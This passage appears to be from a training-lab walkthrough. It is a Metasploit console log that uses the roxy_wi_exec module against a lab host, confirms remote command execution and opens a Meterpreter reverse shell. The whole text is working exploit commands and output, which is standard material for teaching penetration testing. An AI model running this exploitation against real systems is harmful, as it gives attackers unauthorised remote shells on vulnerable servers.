 msf6 exploit(linux/http/roxy_wi_exec) > set RHOSTS target2.ine.local
RHOSTS ⇒ target2.ine.local
msf6 exploit(linux/http/roxy_wi_exec) > set LHOST 192.220.38.2
LHOST ⇒ 192.220.38.2
msf6 exploit(linux/http/roxy_wi_exec) > exploit
[*] Started reverse TCP handler on 192.220.38.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.220.38.4:443 is vulnerable!
[*] 192.220.38.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200
OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.220.38.4
[*] Meterpreter session 1 opened (192.220.38.2:4444 → 192.220.38.4:35678) at
2025-10-09 10:32:32 +0530
meterpreter >